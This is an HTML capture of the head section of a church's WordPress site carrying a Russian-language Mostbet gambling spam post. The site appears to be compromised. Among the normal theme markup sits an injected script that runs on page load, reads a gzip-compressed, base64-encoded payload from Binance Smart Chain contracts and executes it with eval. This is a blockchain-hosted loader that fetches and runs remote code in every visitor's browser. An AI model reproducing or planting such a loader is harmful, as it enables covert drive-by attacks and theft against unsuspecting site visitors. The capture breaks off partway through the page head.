

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnerschapelglasgow.org.uk/%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C-%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%BD%D0%B0-%D0%B0%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%2C-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD/
body_size: 41379
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
					<link rel="pingback" href="https://winnerschapelglasgow.org.uk/xmlrpc.php">
			<title>Скачать Мостбет На Андроид%2C Официальное Приложение Mostbet Бесплатн &#8211; Winners Chapel International Glasgow</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winners Chapel International Glasgow &raquo; Feed" href="https://winnerschapelglasgow.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winners Chapel International Glasgow &raquo; Comments Feed" href="https://winnerschapelglasgow.org.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winners Chapel International Glasgow &raquo; Скачать Мостбет На Андроид%2C Официальное Приложение Mostbet Бесплатн Comments Feed" href="https://winnerschapelglasgow.org.uk/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4%2c-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd/feed/" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://winnerschapelglasgow.org.uk/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4%2c-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd/" />
			<meta property="og:title" content="Скачать Мостбет На Андроид%2C Официальное Приложение Mostbet Бесплатн" />
			<meta property="og:description" content="Скачать Мостбет На Андроид%2C Официальное Приложение Mostbet БесплатноМостбет На Андроид%3A Скачать Приложение Mostbet БесплатноContentМостбет Официальный СайтРегистрация и Букмекерской Конторе спустя Мобильное ПриложениеСкачать Бк Мостбет - Инструкция из 3 ШаговКак Размещать СтавкиКак Пополнить Счет В Приложении Mostbet%3FПолучи 100 Fs За Установку Приложения MostbetБонус за ПриглашениеОтзывы об Программе MostbetКак сделано Ставки%3A ИнструкцияКак Бесплатно Скачать Приложение Бк" />  
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnerschapelglasgow.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='embed-pdf-viewer-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-font-metropolis-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/font-face/metropolis/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-fontello-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://winnerschapelglasgow.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #DADEDF;--wp--preset--color--text-dark: #1F242E;--wp--preset--color--text-light: #8F9093;--wp--preset--color--text-link: #FB3434;--wp--preset--color--text-hover: #E62C2C;--wp--preset--color--text-link-2: #3D19CC;--wp--preset--color--text-hover-2: #2E51D6;--wp--preset--color--text-link-3: #27AB43;--wp--preset--color--text-hover-3: #209339;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link property="stylesheet" rel='stylesheet' id='crp-public-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/custom-related-posts/dist/public.css?ver=1.8.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sticky-buttons-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/sticky-buttons/public/assets/css/style.min.css?ver=4.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sticky-buttons-fontawesome-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/sticky-buttons/vendors/fontawesome/css/all.css?ver=6.7.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='gsb-front-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/sticky-chat-widget/assets/front/css/front.min.css?ver=1.2.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-postratings-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpsl-styles-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='xo-slider-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/xo-liteslider/css/base.min.css?ver=3.7.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='xo-swiper-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/xo-liteslider/assets/vendor/swiper/swiper-bundle.min.css?ver=3.7.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='eael-general-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />

<style></style>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>

<link property="stylesheet" rel='stylesheet' id='learnify-style-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://winnerschapelglasgow.org.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://winnerschapelglasgow.org.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-skin-default-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-plugins-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-custom-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='learnify-responsive-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://winnerschapelglasgow.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winnerschapelglasgow.org.uk/wp-json/wp/v2/posts/8278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnerschapelglasgow.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://winnerschapelglasgow.org.uk/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4%2c-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd/" />
<link rel='shortlink' href='https://winnerschapelglasgow.org.uk/?p=8278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winnerschapelglasgow.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnerschapelglasgow.org.uk%2F%25d1%2581%25d0%25ba%25d0%25b0%25d1%2587%25d0%25b0%25d1%2582%25d1%258c-%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d0%25bd%25d0%25b0-%25d0%25b0%25d0%25bd%25d0%25b4%25d1%2580%25d0%25be%25d0%25b8%25d0%25b4%252c-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winnerschapelglasgow.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnerschapelglasgow.org.uk%2F%25d1%2581%25d0%25ba%25d0%25b0%25d1%2587%25d0%25b0%25d1%2582%25d1%258c-%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d0%25bd%25d0%25b0-%25d0%25b0%25d0%25bd%25d0%25b4%25d1%2580%25d0%25be%25d0%25b8%25d0%25b4%252c-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%2F&#038;format=xml" />
<script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
